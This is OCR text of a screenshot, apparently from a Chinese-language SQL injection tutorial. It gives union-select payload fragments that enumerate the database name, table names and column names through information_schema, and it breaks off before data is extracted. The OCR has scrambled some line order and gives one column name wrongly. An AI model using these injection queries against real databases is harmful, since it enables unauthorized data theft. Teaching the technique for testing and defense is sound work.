
select
​ Database（）用于查询当前数据库名称，如
1,database(),3 from
information_schema.schemata（可以不加
from）
​ 知道数据库之后可以开始查询当前数据库所有表名，语句
select group_concat(table_name) from
为
information_schema.tables where
table_schema=database()
​ 知道表名后可以开始查询当前表中所有字段名，语句为
select group_concat(column_name) from
information_schema.columns where
table_schema=database() and
tablename=xxx(自己想查的表)
​ 知道字段名称可以开始查数据了,语句为select